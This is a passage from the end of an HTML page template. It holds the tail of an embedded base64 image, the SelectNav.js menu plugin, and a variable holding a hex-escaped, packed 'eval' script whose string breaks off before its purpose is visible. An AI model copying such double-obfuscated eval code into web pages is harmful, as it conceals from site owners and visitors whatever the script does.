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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63